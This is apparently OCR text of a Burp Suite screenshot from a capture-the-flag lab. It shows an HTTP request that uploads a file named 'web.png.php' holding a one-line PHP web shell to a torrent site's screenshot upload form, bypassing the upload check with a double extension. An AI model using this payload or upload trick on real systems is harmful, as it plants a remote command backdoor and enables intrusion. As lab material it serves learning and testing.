 tails&id=e358e074a255cc0980b81eb263d746a418e3f654
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
18 × 19 × ...
Send Cancel < > Target: http://10.10.10.6 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /torrent/upload_file.php?mode=upload&id=e358e074a255cc0980b81eb263d746a418e3f654
HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3210676718287102559922376504​26
8 Content-Length: 386
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=e358e074a255cc0980b81eb263d746a418e3f654
13 Cookie: /torrent/=; saveit_0=4; saveit_1=0; /torrent/torrents.php=;
/torrent/torrents.phpfirsttimeload=0; /torrent/login.php=; PHPSESSID=
1646359f71a6eae83628be13f473c5b9
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------321067671828710255992237650426
17 Content-Disposition: form-data; name="file"; filename="web.png.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------321067671828710255992237650426
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------321067671828710255992237650426--
27
? Search... 0 matches
? Search...
Ready